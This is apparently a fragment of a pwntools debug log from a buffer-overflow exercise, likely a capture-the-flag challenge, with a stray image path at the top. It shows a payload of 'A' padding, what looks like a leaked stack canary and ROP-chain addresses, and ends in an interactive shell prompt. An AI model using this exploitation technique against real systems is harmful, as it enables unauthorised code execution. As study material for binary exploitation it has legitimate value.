 [DEBUG] Sent 0x70 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAA
A|AAAA|
*
00000040  41 41 41 41  41 41 41 41  00 a3 c5 14  3a 1d 14 5e  |AAAA|AAAA|···
·|:··^|
00000050  00 00 00 00  00 00 00 00  c3 0a 40 00  00 00 00 00  |····|····|··@
·|····|
00000060  70 10 60 00  00 00 00 00  c0 06 40 00  00 00 00 00  |p·`·|····|··@
·|····|
00000070
[*] Switching to interactive mode
\x11\xab�
[DEBUG] Received 0x49 bytes:
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$